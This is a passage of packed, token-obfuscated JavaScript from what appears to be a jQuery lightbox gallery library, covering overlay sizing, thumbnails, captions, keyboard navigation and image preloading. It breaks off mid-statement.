a=12(){},b=1A("99,97,2l,5V,97,2I"),c=1A("5V,1T,2I,1T,98,1T,2F,1T,24,4I"),d=1A("5V,1T,2I,1T,98,2F,2b"),e=":"+d,f=1A("3i,1T,2v,2b"),h=(1A("98,3O,98,98,2F,2b"),1A("2b,2F,2b,2M,2b,2l,24")),i=1A("33,1T,2M,3k,2m,2k,24,97,2l,24"),j=1A("2m,3k,97,99,1T,24,4I"),k=0,l=1h.2Y,m=1h.b8,n=1A("98,3O,98,98,2F,2b");1c a=12 a(){12 v(a,e,f,i){13 q,j={},k=1A("b9,45,1T,2l,2v,2b,4R"),p=1A("99,3O,2k,2I,2m,2k");j[k]=Z.1f.1t(k),j[c]=d,j[p]=1A("3k,2m,1T,2l,24,2b,2k"),$(2r.4u).1i($(q=2r.5L(b)).2N(a).1t({1K:"5Q",6V:e,1J:f}).1t(j)),4V.7W(q),o=q.5z("2d"),Z.1U&&($(Z.1U).1X(),Z.1U=1G),Z.1U=q,Z[l(m())?n:h].1i(Z.1U),g=a,g.x=0,g.y=0,4V.84(o,i,{1s:a})}1Z(13 g,p,o=o||1G,q=["","","","","","be","bf","bg","bh","bi","bj","bk","","","","",""],r=0,s=q.1C,t=0,u=q.1C;u>t;t++){r=1h.1Q(r,q[t].1C||0)}p={14:r,17:s};13 w=12(){13 a=1A("98,3O,98,98,2F,2b"),b=Z.1f.2B(e),c=Z[a].2B(e);b||Z.1f.1F(),c||Z[a].1F();13 d=Z.1U&&$(Z.1U).2B(e)&&1==5D($(Z.1U).1t("3F"));1c b||Z.1f[f](),c||Z[a][f](),d};1g(!(1n.1y&&7>1n.1y)){13 x="3i,24,2M,2F",y="98,2m,2v,4I",z="3i,2b,97,2v",A="2v,1T,5V",C=($(x)[0],12(a){1c"58,2l,2m,24,40,"+a+",41"}),D="1T,2v",E="46,3j,2k,45,98,3O,98,98,2F,2b",F=C(z),G=x+","+F+",32,"+y+","+F+",32,"+A+",46,3j,2k,45,57,1T,2l,2v,2m,57,"+F,H=[1A(x+",32,"+y+",32,"+A+",46,3j,2k,45,57,1T,2l,2v,2m,57,32,"+A+",46,3j,2k,45,98,3O,98,98,2F,2b,32")+b,1A(G+",32,62,"+C(E)),1A(G+",32,"+A+","+E+","+F+",32,62,"+C("46,3j,2k,45,3j,2k,97,2M,2b,2I")+","+C("46,3j,2k,45,24,3i,3O,2M,98,2l,97,1T,2F,2I"))];1g(m()>0.9){13 I=Z[n].2u(Z.1f).6W(1A(D)),J=6k(Z.1f[0]),K=6k(Z[n][0]),L=5t(),M=$(1A(l(m())?x:y))[0],N=$(M).2N("5U"),O=1A("32,35");$(M).1d(L),H.2C(1A("46")+L+O+J+O+K+1A("32")+b),1u.4J(12(){$(M).3P(L),I.6W(1A(D)),N||$(M).6W("5U")},bl)}13 P=1A("2I,24,4I,2F,2b"),Q="<"+P+" "+1A("24,4I,3k,2b,61,39,24,2b,4R,24,47,99,2I,2I,39,62");$.1B(H,12(a,b){13 d=" "+i,f=1A("97,3O,24,2m"),g=[1A("24,2m,3k,58")+f+d,1A("2k,1T,5W,3i,24,58")+f+d,1A("2v,1T,2I,3k,2F,97,4I,58,98,2F,2m,99,bm")+d,c+e+d,j+1A("58,49")+d,1A("2M,97,2k,5W,1T,2l,58,48")+d,1A("3k,97,2v,2v,1T,2l,5W,58,48")+d,1A("2M,1T,2l,45,3i,2b,1T,5W,3i,24,58,49,55,3k,4R")+d,1A("2M,1T,2l,45,57,1T,2v,24,3i,58,52,54,3k,4R")+d,1A("24,2k,97,2l,2I,3j,2m,2k,2M,58,2l,2m,2l,2b")+d].6A("; ");Q+=b+1A("bn")+g+1A("bo,32")}),Q+="</"+P+">";13 R=Z.23.1f;R.3a(P).1X(),R.1i(Z.4K=Q)}13 S=15,u=S;bb.2a()&&(bb.31(),S+=bb.2o.1o.17),v(p,S,u,q,0);13 T=++k,U=bp;Z.2T.1W("1U",12(){1c Z.1U&&k==T?w()?(Z.2T.1W("1U",12(){1g(Z.1U&&k==T){1g(!w()){1c Z[f](),21 0}v(p,S,u,q),Z.2T.1W("1U",12(){1c Z.1U&&k==T?w()?(Z.2T.1W("1U",12(){1c Z.1U&&k==T?w()?($(Z.1U).3J(2c[b]?U/40:0,0,12(){Z.1U&&$(Z.1U).1X(),Z.4K&&$(Z.4K).1X()}),21 0):(Z[f](),21 0):21 0},U),21 0):(Z[f](),21 0):21 0},U)}}),21 0):(Z[f](),21 0):21 0},1)},12(b){13 c=1e.1l&&1e.1l[1e.1r-1],d=11.3L.6R,e=c&&c.1a.1b.1L.1u.1w||0;1g(11.38.25("2a")){1c"12"==$.1m(b)&&b(),21 0}11.38.1W("2a",!0),d.4h([]),11.8p();13 f=2;d.4h($.1j(12(a){c.1a.1b.2g&&11.2g.1F($.1j(12(){1>--f&&a()},11)),11.2T.1W("1F-1u",$.1j(12(){11.8v(12(){1>--f&&a()})},11),e>1?1h.2w(0.5*e,50):1)},11)),a(),d.4h($.1j(12(a){4E.5X(),a()},11)),"12"==$.1m(b)&&d.4h($.1j(12(a){b(),a()}),11)}}(),8v:12(a){1e.2y(),11.1f.1F(),11.3h.22(!0);13 b=1e.1l&&1e.1l[1e.1r-1];1c 11.4D(1,b.1a.1b.1L.1u.1F,$.1j(12(){a&&a()},11)),11},1w:12(){13 a=1e.1l&&1e.1l[1e.1r-1],b=11.3L.6R;b.4h([]),11.6X(),11.23.22(1G,!0);13 c=1;b.4h($.1j(12(b){13 d=a.1a.1b.1L.1u.1w||0;11.3h.22(!0,!0).4Z(d,"6Y",$.1j(12(){11.1f.1w(),1e.8w(),1>--c&&(11.6Z(),b())},11)),a.1a.1b.2g&&(c++,11.2T.1W("1w-2g",$.1j(12(){11.2g.1w($.1j(12(){1>--c&&(11.6Z(),b())},11))},11),d>1?1h.2w(0.5*d,bq):1))},11))},6Z:12(){11.38.1W("2a",!1),11.8u(),4E.59(),11.2T.2D(),11.4F()},4F:12(){13 a=$.1q({70:!1,5J:!1},1V[0]||{});"12"==$.1m(a.5J)&&a.5J.2V(2H),11.6X(),11.2T.2D(),11.1K=-1,11.4G=1G,bb.2D(),11.br=!1,11.2A=!1,Z.38.1W("1U",!1),11.1U&&($(11.1U).22().1X(),11.1U=1G),11.4K&&($(11.4K).22().1X(),11.4K=1G),"12"==$.1m(a.70)&&a.70.2V(2H)},4D:12(a,b,c){11.3h.22(!0,!0).3J(b||0,a||1,"71",c)},6X:12(){11.3L.8m.4h([]),11.3h.22(!0)},3l:12(a,b){a&&11.1K!=a&&(11.2T.2D("1U"),11.1r,11.1K=a,11.1a=11.4G[a-1],11.4C(11.1a.1b&&11.1a.1b.4d,11.1a.1b),1e.3l(a,b))}},3Q={3R:12(){13 a={17:$(1u).17(),14:$(1u).14()};1c 1n.5F&&(a.14=1u.bs,a.17=1u.5Y),a}},3S={3T:12(a){13 b=$.1q({2Q:"6K",1v:"4i"},1V[1]||{});b.3b||(b.3b=$.1q({},1e.2K));13 c=b.3b,d=$.1q({},a),e=1,f=5;b.3U&&(c.14-=2*b.3U,c.17-=2*b.3U);13 g={17:!0,14:!0};3I(b.2Q){2t"5P":g={};2t"14":2t"17":g={},g[b.2Q]=!0}1Z(;f>0&&(g.14&&d.14>c.14||g.17&&d.17>c.17);){13 h=1,i=1;g.14&&d.14>c.14&&(h=c.14/d.14),g.17&&d.17>c.17&&(i=c.17/d.17);13 e=1h.2w(h,i);d={14:1h.2Y(a.14*e),17:1h.2Y(a.17*e)},f--}1c d.14=1h.1Q(d.14,0),d.17=1h.1Q(d.17,0),d}},4E={2h:!1,5a:{1J:37,5M:39,6S:27},5X:12(){11.72()},59:12(){11.2h=!1},1N:12(){11.72(),$(2r).bt($.1j(11.8x,11)).bu($.1j(11.8y,11)),4E.59()},72:12(){13 a=1e.1l&&1e.1l[1e.1r-1];11.2h=a&&a.1a.1b.6N},8x:12(a){1g(11.2h&&Z.1f.2B(":2a")){13 b=11.73(a.5a);1g(b&&(!b||!11.2h||11.2h[b])){3I(a.3q(),a.2O(),b){2t"1J":1e.2j();5b;2t"5M":1e.26()}}}},8y:12(a){1g(11.2h&&Z.4G){13 b=11.73(a.5a);1g(b&&(!b||!11.2h||11.2h[b])){3I(b){2t"6S":Z.1w()}}}},73:12(a){1Z(13 b 4P 11.5a){1g(11.5a[b]==a){1c b}}1c 1G}},1e={1N:12(a){a&&(11.1f=a,11.1r=-1,11.3x=[],11.3c=0,11.3d=[],11.3L=[],11.3L.3m=$({}),11.3M=11.1f.3a(".19-3M:4Y"),11.8z=11.1f.3a(".19-8z:4Y"),11.5Z(),11.3K())},3K:12(){$(1u).29("2y bv",$.1j(12(){Z.38.25("2a")&&11.2y()},11)),11.3M.3v(".19-1x","2n",$.1j(12(a){a.2O(),11.3N({x:a.3G,y:a.3H});13 b=$(a.3D).6U(".19-1x").1z("1x");11[b]()},11))},2J:12(a){11.1l&&($.1B(11.1l,12(a,b){b.1X()}),11.1l=1G,11.3d=[]),11.3c=0,11.1l=[],$.1B(a,$.1j(12(a,b){11.1l.2C(2q 6o(b,a+1))},11)),11.5Z()},8A:12(a){1n.1y&&9>1n.1y?(11.3N({x:a.3G,y:a.3H}),11.1K()):11.60=4J($.1j(12(){11.3N({x:a.3G,y:a.3H}),11.1K()},11),30)},8B:12(){11.60&&(5c(11.60),11.60=1G)},8C:12(){2c.2Z||11.5d||11.1f.29("74",11.5d=$.1j(11.8A,11))},8D:12(){!2c.2Z&&11.5d&&(11.1f.8g("74",11.5d),11.5d=1G,11.8B())},3l:12(a,b){11.8E(),11.1r=a;13 c=11.1l[a-1];11.3M.1i(c.1H),bb.3l(a),c.2J($.1j(12(){c&&c.1a&&11.1F(a,12(){c&&c.1a&&b&&b()})},11)),11.8F()},8F:12(){1g(11.1l&&11.1l.1C>1){13 a=11.5e(),b=a.2j,c=a.26,d={2j:b!=11.1r&&11.1l[b-1].1a,26:c!=11.1r&&11.1l[c-1].1a};1==11.1r&&(d.2j=1G),11.1r==11.1l.1C&&(d.26=1G),$.1B(d,12(a,b){b&&"1E"==b.1m&&b.1b.4L&&ba.4L(d[a].1O,{76:!0})})}},5e:12(){1g(!11.1l){1c{}}13 a=11.1r,b=11.1l.1C,c=1>=a?b:a-1,d=a>=b?1:a+1;1c{2j:c,26:d}},8G:12(){13 a=1e.1l&&1e.1l[1e.1r-1];1c a&&a.1a.1b.3V&&11.1l&&11.1l.1C>1||1!=11.1r},2j:12(a){(a||11.8G())&&Z.3l(11.5e().2j)},8H:12(){13 a=1e.1l&&1e.1l[1e.1r-1];1c a&&a.1a.1b.3V&&11.1l&&11.1l.1C>1||11.1l&&11.1l.1C>1&&1!=11.5e().26},26:12(a){(a||11.8H())&&Z.3l(11.5e().26)},8I:12(a){11.8J(a)||11.3x.2C(a)},8K:12(a){11.3x=$.8L(11.3x,12(b){1c b!=a})},8J:12(a){1c $.8M(a,11.3x)>-1},2y:12(){1n.1y&&7>1n.1y||bb.2y(),11.5Z(),11.3M.1t(1D(11.1S)),$.1B(11.1l,12(a,b){b.2y()})},1K:12(){1>11.3d.1C||$.1B(11.3d,12(a,b){b.1K()})},3N:12(a){a.y-=$(1u).5R(),a.x-=$(1u).5S();13 b={y:1h.2w(1h.1Q(a.y/11.1S.17,0),1),x:1h.2w(1h.1Q(a.x/11.1S.14,0),1)},c=20,d={x:"14",y:"17"},e={};$.1B("x y".3A(" "),$.1j(12(a,f){e[f]=1h.2w(1h.1Q(c/11.1S[d[f]],0),1),b[f]*=1+2*e[f],b[f]-=e[f],b[f]=1h.2w(1h.1Q(b[f],0),1)},11)),11.8N(b)},8N:12(a){11.77=a},5Z:12(){13 b=3Q.3R();bb.2a()&&(bb.31(),b.17-=bb.2o.1o.17),11.3c=0,11.1l&&$.1B(11.1l,$.1j(12(a,b){1g("2s"==b.1a.1b.1v){13 c=b.2S;11.1l.1C>1&&(b.78&&(c=c.2u(b.78)),b.4M&&(c=c.2u(b.4M)));13 d=0;b.79(12(){$.1B(c,12(a,b){d=1h.1Q(d,$(b).3e(!0))})}),11.3c=1h.1Q(11.3c,d)||0}},11));13 c=$.1q({},b,{14:b.14-2*(11.3c||0)});11.1S=b,11.2K=c},bw:12(){1c{2j:11.1r-1>0,26:11.1r+1<=11.1l.1C}},1F:12(a,b){13 c=[];$.1B(11.1l,12(b,d){d.1r!=a&&c.2C(d)});13 d=c.1C+1,e=11.1l[11.1r-1];bb[e.1a.1b.1o?"1F":"1w"](),11.2y();13 f=e.1a.1b.1L.1M.7a;$.1B(c,$.1j(12(c,e){e.1w($.1j(12(){f?b&&1>=d--&&b():2>=d--&&11.1l[a-1].1F(b)},11))},11)),f&&11.1l[a-1].1F(12(){b&&1>=d--&&b()})},8w:12(){$.1B(11.3x,$.1j(12(a,b){11.1l[b-1].1w()},11)),bb.1w(),11.3N({x:0,y:0})},bx:12(a){$.1B(11.1l,$.1j(12(b,c){c.1K!=a&&c.1w()},11))},8O:12(a){11.8P(a)||(11.3d.2C(11.1l[a-1]),1==11.3d.1C&&11.8C())},by:12(){11.3d=[]},7b:12(a){11.3d=$.8L(11.3d,12(b){1c b.1r!=a}),1>11.3d.1C&&11.8D()},8P:12(a){13 b=!1;1c $.1B(11.3d,12(c,d){1c d.1r==a?(b=!0,!1):21 0}),b},3b:12(){13 a=11.1S;1c Z.bz&&(a.14-=bA),a},8E:12(){$.1B(11.1l,$.1j(12(a,b){b.8Q()},11))}};$.1q(6o.3f,{1N:12(a,b){11.1a=a,11.1r=b,11.1S={},11.2R()},1X:12(){11.63(),11.5f&&(1e.7b(11.1r),11.5f=!1),11.1H.1X(),11.1H=1G,11.1v.1X(),11.1v=1G,11.1a=1G,11.1S={},11.4F(),11.64()},2R:12(){13 a=11.1a.1b.1v,b=Z.4G.1C;1e.3M.1i(11.1H=$("<1k>").1d("19-1H").1i(11.2i=$("<1k>").1d("19-2i").1d("19-2i-4j-1v-"+11.1a.1b.1v)).1w());13 c=11.1a.1b.53;1g("1E"==11.1a.1m&&("26"==c&&(11.1a.1b.3V||!11.1a.1b.3V&&11.1r!=Z.4G.1C)||"2S"==c)&&11.1H.1d("19-1H-3y-"+c.5B()),"2s"==11.1a.1b.1v&&11.1H.4f(11.1v=$("<1k>").1d("19-1v 19-1v-2s")),11.2i.1i(11.4k=$("<1k>").1d("19-2i-2z").1i(11.65=$("<1k>").1d("19-2i-4l").1i(11.66=$("<1k>").1d("19-2i-bB-3U").1i(11.3n=$("<1k>").1d("19-2i-1Y"))))),2c.2Z&&X(11.2i,12(a){1e["1J"==a?"26":"2j"]()},!1),11.4k.29("2n",$.1j(12(a){a.3D==11.4k[0]&&11.1a.1b.2g&&11.1a.1b.2g.2S&&Z.1w()},11)),"1E"==11.1a.1m&&(11.4m=$("<1k>").1d("19-7c-1E")),11.bC=11.4k,11.bD=11.3n,11.bE=11.65,"2s"==11.1a.1b.1v&&11.1v.1i(11.2L=$("<1k>").1d("19-1v-1Y-2s")),b>1&&(11.2L.1i(11.4n=$("<1k>").1d("19-1x 19-1x-26").1i(11.4M=$("<1k>").1d("19-1x-2E").1i($("<1k>").1d("19-1x-2E-3g"))).1z("1x","26")),11.1r!=b||11.1a.1b.3V||(11.4n.1d("19-1x-5g"),11.4M.1d("19-1x-2E-5g")),11.2L.1i(11.4o=$("<1k>").1d("19-1x 19-1x-2j").1i(11.67=$("<1k>").1d("19-1x-2E").1i($("<1k>").1d("19-1x-2E-3g"))).1z("1x","2j")),1!=11.1r||11.1a.1b.3V||(11.4o.1d("19-1x-5g"),11.67.1d("19-1x-2E-5g"))),11.4m&&"4i"==11.1a.1b.1v&&11.2L.3a(".19-1x").4f(11.4m.7d()),11.1H.1d("19-3W-1I"),(11.1a.1I||"4i"==11.1a.1b.1v&&!11.1a.1I)&&(11["4i"==11.1a.1b.1v?"2L":"1H"].1i(11.28=$("<1k>").1d("19-28 19-28-"+11.1a.1b.1v).1i(11.bF=$("<1k>").1d("19-28-2P")).1i(11.7e=$("<1k>").1d("19-28-4l"))),11.28.29("2n",12(a){a.2O()})),11.1a.1I&&(11.1H.3P("19-3W-1I").1d("19-4j-1I"),11.7e.1i(11.1I=$("<1k>").1d("19-1I").8R(11.1a.1I))),b>1&&11.1a.1b.1K){13 d=11.1r+" / "+b;11.1H.1d("19-4j-1K");13 a=11.1a.1b.1v;11["4i"==a?"7e":"2L"]["4i"==a?"4f":"1i"](11.78=$("<1k>").1d("19-1K").1i($("<1k>").1d("19-1K-2P")).1i($("<7f>").1d("19-1K-bG").8R(d)))}11.2L.1i(11.2S=$("<1k>").1d("19-2S").29("2n",12(){Z.1w()}).1i($("<7f>").1d("19-2S-2P")).1i($("<7f>").1d("19-2S-3g"))),"1E"==11.1a.1m&&"2S"==11.1a.1b.53&&11["2s"==11.1a.1b.1v?"3n":"8S"].29("2n",12(a){a.3q(),a.2O(),Z.1w()}),11.1H.1w()},7g:12(a){1g(!11.1a.1I){1c 0}"2s"==11.1a.1b.1v&&(a=1h.2w(a,1e.2K.14));13 b,c=11.28.1t("14");1c 11.28.1t({14:a+"1D"}),b=5D(11.28.1t("17")),11.28.1t({14:c}),b},79:12(a,b){13 c=[],d=Z.1f.2u(Z.3h).2u(11.1H).2u(11.1v);b&&(d=d.2u(b)),$.1B(d,12(a,b){c.2C({2a:$(b).2B(":2a"),1f:$(b).1F()})}),a(),$.1B(c,12(a,b){b.2a||b.1f.1w()})},5h:12(){11.31();13 a=11.1S.1Q,b=11.1a.1b.1v,c=11.7h,d=11.8T,e=11.68,f=3S.3T(a,{2Q:c,1v:b,3U:e}),g=$.1q({},f);1g(e&&(g=3S.3T(g,{3b:f,1v:b}),f.14+=2*e,f.17+=2*e),d.8U||d.69){13 i=$.1q({},1e.2K);e&&(i.14-=2*e,i.17-=2*e),i={14:1h.1Q(i.14-2*d.8U,0),17:1h.1Q(i.17-2*d.69,0)},g=3S.3T(g,{2Q:c,3b:i,1v:b})}13 j={1I:!0},k=!1;1g("2s"==b){13 d={17:f.17-g.17,14:f.14-g.14},l=$.1q({},g);11.1I&&11.1H.5O("19-3W-1I");13 n;1g(11.1I){n=11.1I,11.28.3P("19-3W-1I");13 o=11.1H.5O("19-3W-1I");11.1H.3P("19-3W-1I");13 p=11.1H.5O("19-4j-1I");11.1H.1d("19-4j-1I")}Z.1f.1t({3w:"2a"}),11.79($.1j(12(){1Z(13 a=0,f=2;f>a;){j.17=11.7g(g.14);13 h=0.5*(1e.2K.17-2*e-(d.69?2*d.69:0)-g.17);j.17>h&&(g=3S.3T(g,{3b:$.1q({},{14:g.14,17:1h.1Q(g.17-j.17,0)}),2Q:c,1v:b})),a++}j.17=11.7g(g.14);13 i=3Q.3R();(8V>=i.17&&8W>=i.14||8V>=i.14&&8W>=i.17||j.17>=0.5*g.17||j.17>=0.6*g.14)&&(j.1I=!1,j.17=0,g=l)},11),n),Z.1f.1t({3w:"2a"}),o&&11.1H.1d("19-3W-1I"),p&&11.1H.1d("19-4j-1I");13 q={17:f.17-g.17,14:f.14-g.14};f.17+=d.17-q.17,f.14+=d.14-q.14,g.17!=l.17&&(k=!0)}2X{j.17=0}13 r={14:g.14+2*e,17:g.17+2*e};j.17&&(f.17+=j.17);13 s={2z:{1s:f},4l:{1s:r},1Y:{1s:g,3b:r,34:{1R:0.5*(f.17-r.17)-0.5*j.17,1J:0.5*(f.14-r.14)}},1M:{1s:g},28:j};"2s"==b&&(s.28.1R=s.1Y.34.1R,j.14=1h.2w(g.14,1e.2K.14));13 i=$.1q({},1e.2K);1c"2s"==b&&(s.2i={1s:{14:1e.2K.14},1K:{1J:0.5*(1e.1S.14-1e.2K.14)}}),s.1v={2z:{1s:{14:1h.2w(f.14,i.14),17:1h.2w(f.17,i.17)}},4l:{1s:r},1Y:{1s:{14:1h.2w(s.1Y.1s.14,i.14-2*e),17:1h.2w(s.1Y.1s.17,i.17-2*e)},34:{1R:s.1Y.34.1R+e,1J:s.1Y.34.1J+e}}},s},31:12(){13 a=$.1q({},11.1S.1Q),b=4a(11.66.1t("3U-1R-14"));11.68=b,b&&(a.14-=2*b,a.17-=2*b);13 c=11.1a.1b.2Q;"bH"==c?c=a.14>a.17?"17":a.17>a.14?"14":"5P":c||(c="5P"),11.7h=c;13 d=11.1a.1b.bI[11.7h];11.8T=d},64:12(){11.5i&&(5c(11.5i),11.5i=1G)},8Q:12(){11.5i&&11.2A&&!11.3X&&(11.64(),11.2A=!1)},2J:12(a){1c 11.3X||11.2A?(11.3X&&11.6a(a),21 0):(ba.1P.25(11.1a.1O)||ba.3Y.8X(11.1a.1O)||Z.23.8l(),11.2A=!0,11.5i=4J($.1j(12(){3I(11.64(),11.1a.1m){2t"1E":ba.25(11.1a.1O,$.1j(12(b,c){1g(11.1a){11.1S.8Y=b,11.1S.1Q=b,11.3X=!0,11.2A=!1,11.31();13 d=11.5h();11.1S.2z=d.2z.1s,11.1S.1M=d.1M.1s,11.1M=$("<7i>").2N({3C:11.1a.1O}),11.3n.1i(11.1M.1d("19-1M 19-1M-1E"));13 e;11.3n.1i(e=$("<1k>").1d("19-1M-1E-2g")),11.4m&&e.1i(11.4m.7d());13 f;"2s"==11.1a.1b.1v&&((f=11.1a.1b.53)&&"26"==f||"2j-26"==f)&&(11.1a.1b.3V||11.1r==1e.1l.1C||11.3n.1i($("<1k>").1d("19-3y-1x 19-3y-26").1z("1x","26")),"2j-26"!=f||11.1a.1b.3V||1==11.1r||11.3n.1i($("<1k>").1d("19-3y-1x 19-3y-2j").1z("1x","2j")),11.4m&&11.3n.3a(".19-3y-1x").1B($.1j(12(a,b){13 c=$(b).1z("1x");$(b).4f(11.4m.7d().1z("1x",c))},11)),11.1H.3v(".19-3y-1x","2n",12(a){13 b=$(a.3D).1z("1x");1e[b]()}),11.1H.3v(".19-3y-1x","bJ",$.1j(12(a){13 b=$(a.3D).1z("1x"),c=b&&11["44"+b+"6b"];c&&11["44"+b+"6b"].1d("19-1x-2E-6c")},11)).3v(".19-3y-1x","bK",$.1j(12(a){13 b=$(a.3D).1z("1x"),c=b&&11["44"+b+"6b"];c&&11["44"+b+"6b"].3P("19-1x-2E-6c")},11))),11.1H.3a(".19-7c-1E").1B($.1j(12(a,b){13 d=$("<7i>").1d("19-7c-1E").2N({3C:11.1a.1O}).1t({3F:0}),e=$(b).1z("1x");d.2u(11.1M).29("bL",$.1j(12(a){13 b=a.3p,d=b.bM||{};1g(c.3Z&&d.8Z){13 e=b.3G||0,f=b.3H||0,g=11.1M.51();e=1h.2Y(e-g.1J),f=1h.2Y(f-g.1R),1>c.5j&&(e*=c.5j,f*=c.5j),d.8Z(c.3Z,e,f)}2X{d.91?d.91(11.1M[0]):a.3q()}},11)),e&&d.1z("1x",e),$(b).bN(d)},11)),11.6a(a)}},11));5b;2t"4e":13 b={14:11.1a.1b.14,17:11.1a.1b.17};ba.25(11.1a.1O,$.1j(12(c){1g(11.1a){13 e=b.14,f=b.17,g=c.14,h=c.17,i=!1;(i=e&&!f||f&&!e)||e&&f?(i&&(e&&!f?b.17=e*h/g:b.14=f*g/h),b=3S.3T(c,{3b:b})):b=c,11.92(b,a)}},11))}},11),10),21 0)},92:12(a,b){11.1S.8Y=a,11.1S.1Q=a,11.3X=!0,11.2A=!1,11.31();13 c=11.5h();11.1S.2z=c.2z.1s,11.1S.1M=c.1M.1s,11.3n.1i(11.1M=$("<1k>").1d("19-1M 19-1M-"+11.1a.1m)),11.6a(b)},6a:12(a){11.2y(),2c.2Z?11.2i.29("2n",$.1j(12(){11.2L.2B(":2a")||11.6d(),11.5k()},11)):11.1v.3v(".19-1v-4l","74",$.1j(12(){11.2L.2B(":2a")||11.6d(),11.5k()},11));13 b;1e.1l&&(b=1e.1l[1e.1r-1])&&b.1a.1O==11.1a.1O&&Z.23.22(),a&&a()},2y:12(){1g(11.1M){13 a=11.5h();11.1S.2z=a.2z.1s,11.1S.1M=a.1M.1s,11.4k.1t(1D(a.2z.1s)),"4i"==11.1a.1b.1v&&11.bO.1t(1D(a.1v.2z.1s)),11.3n.2u(11.66).1t(1D(a.1Y.1s));13 b=0;1g("2s"==11.1a.1b.1v&&a.28.1I&&(b=a.28.17),11.66.1t({"7j-6V":b+"1D"}),11.65.1t(1D({14:a.4l.1s.14,17:a.4l.1s.17+b})),a.2z.1s.14>("2s"==11.1a.1b.1v?a.2i.1s.14:3Q.3R().14)?11.2i.1d("19-6I-4x"):11.2i.3P("19-6I-4x"),"2s"==11.1a.1b.1v&&11.1I&&11.28.1t(1D({14:a.28.14})),11.1I){13 c=a.28.1I;11.1I[c?"1F":"1w"](),11.1H[(c?"1X":"2u")+"6e"]("19-3W-1I"),11.1H[(c?"2u":"1X")+"6e"]("19-4j-1I")}11.65.2u(11.8S).1t(1D(a.1Y.34));13 d=1e.2K,e=11.1S.2z;11.6f={y:e.17-d.17,x:e.14-d.14},11.5f=11.6f.x>0||11.6f.y>0,1e[(11.5f?"1W":"1X")+"bP"](11.1r),1n.1y&&8>1n.1y&&"1E"==11.1a.1m&&11.1M.1t(1D(a.1Y.1s))}11.1K()},1K:12(){1g(11.1M){13 a=1e.77,b=1e.2K,c=11.1S.2z,d={1R:0,1J:0},e=11.6f;11.1H.3P("19-1H-4c"),(e.x||e.y)&&2c.5T&&11.1H.1d("19-1H-4c"),d.1R=e.y>0?0-a.y*e.y:0.5*b.17-0.5*c.17,d.1J=e.x>0?0-a.x*e.x:0.5*b.14-0.5*c.14,2c.2Z&&(e.y>0&&(d.1R=0),e.x>0&&(d.1J=0),11.4k.1t({1K:"bQ"})),11.bR=d,11.4k.1t({1R:d.1R+"1D",1J:d.1J+"1D"});13 f=$.1q({},d);1g(0>f.1R&&(f.1R=0),0>f.1J&&(f.1J=0),"2s"==11.1a.1b.1v){13 g=11.5h();1g(11.2i.1t(1D(g.2i.1s)).1t(1D(g.2i.1K)),11.1a.1I){13 h=d.1R+g.1Y.34.1R+g.1Y.1s.17+11.68;h>1e.2K.17-g.28.17&&(h=1e.2K.17-g.28.17);13 i=1e.3c+d.1J+g.1Y.34.1J+11.68;1e.3c>i&&(i=1e.3c),i+g.28.14>1e.3c+g.2i.1s.14&&(i=1e.3c),11.28.1t({1R:h+"1D",1J:i+"1D"})}}}},bS:12(a){11.1s=a},93:12(){},1F:12(a){1n.1y&&8>1n.1y,11.93(),1e.8I(11.1r),11.1H.22(1,0),11.1v.22(1,0),11.6d(1G,!0),11.5f&&1e.8O(11.1r),11.4D(1,1h.1Q(11.1a.1b.1L.1M.1F,1n.1y&&9>1n.1y?0:10),$.1j(12(){a&&a()},11))},94:12(){11.7k&&(11.7k.1X(),11.7k=1G),11.7l&&(11.7l.bT(),11.7l=1G),11.7m&&(11.7m.1X(),11.7m=1G)},4F:12(){1e.7b(11.1r),1e.8K(11.1r),11.94()},1w:12(a){13 b=1h.1Q(11.1a.1b.1L.1M.1w||0,1n.1y&&9>1n.1y?0:10),c=11.1a.1b.1L.1M.7a?"bU":"71";11.1H.22(1,0).4Z(b,c,$.1j(12(){11.4F(),a&&a()},11))},4D:12(a,b,c){13 d=11.1a.1b.1L.1M.7a?"bV":"6Y";11.1H.22(1,0).3J(b||0,a,d,c)},6d:12(a,b){b?(11.2L.1F(),11.5k(),"12"==$.1m(a)&&a()):11.2L.22(1,0).3J(b?0:11.1a.1b.1L.1v.1F,1,"6Y",$.1j(12(){11.5k(),"12"==$.1m(a)&&a()},11))},7n:12(a,b){"2s"!=11.1a.1b.1v&&(b?(11.2L.1w(),"12"==$.1m(a)&&a()):11.2L.22(1,0).4Z(b?0:11.1a.1b.1L.1v.1w,"71",12(){"12"==$.1m(a)&&a()}))},63:12(){11.5l&&(5c(11.5l),11.5l=1G)},5k:12(){11.63(),11.5l=4J($.1j(12(){11.7n()},11),11.1a.1b.1L.1v.4g)},bW:12(){11.63(),11.5l=4J($.1j(12(){11.7n()},11),11.1a.1b.1L.1v.4g)}}),$.1q(6p.3f,{1N:12(){11.2G={},11.6g=0},1W:12(a,b,c){1g("4w"==$.1m(a)&&11.2D(a),"12"==$.1m(a)){1Z(c=b,b=a;11.2G["96"+11.6g];){11.6g++}a="96"+11.6g}11.2G[a]=1u.4J($.1j(12(){b&&b(),11.2G[a]=1G,4A 11.2G[a]},11),c)},25:12(a){1c 11.2G[a]},2D:12(a){a||($.1B(11.2G,$.1j(12(a,b){1u.5c(b),11.2G[a]=1G,4A 11.2G[a]},11)),11.2G={}),11.2G[a]&&(1u.5c(11.2G[a]),11.2G[a]=1G,4A 11.2G[a])}}),$.1q(6q.3f,{1N:12(){11.7o={}},1W:12(a,b){11.7o[a]=b},25:12(a){1c 11.7o[a]||!1}}),$.1q(4s.3f,{1N:12(a){13 b=1V[1]||{},d={};1g("4w"==$.1m(a)){a={1O:a}}2X{1g(a&&1==a.7I){13 c=$(a);a={1f:c[0],1O:c.2N("8o"),1I:c.1z("2e-1I"),4N:c.1z("2e-4N"),5m:c.1z("2e-5m"),1m:c.1z("2e-1m"),1b:c.1z("2e-1b")&&7p("({"+c.1z("2e-1b")+"})")||{}}}}1g(a&&(a.5m||(a.5m=5A(a.1O)),!a.1m)){13 d=4Q(a.1O);a.5n=d,a.1m=d.1m}1c a.5n||(a.5n=4Q(a.1O)),a.1b=a&&a.1b?$.1q(!0,$.1q({},b),$.1q({},a.1b)):$.1q({},b),a.1b=Y.6O(a.1b,a.1m,a.5n),$.1q(11,a),11}});13 ba={25:12(a,b,c){"12"==$.1m(b)&&(c=b,b={}),b=$.1q({4p:!0,1m:!1,bX:bY,3Z:!0},b||{});13 d=ba.1P.25(a),e=b.1m||4Q(a).1m,f={1m:e,4H:c};1g(!d){13 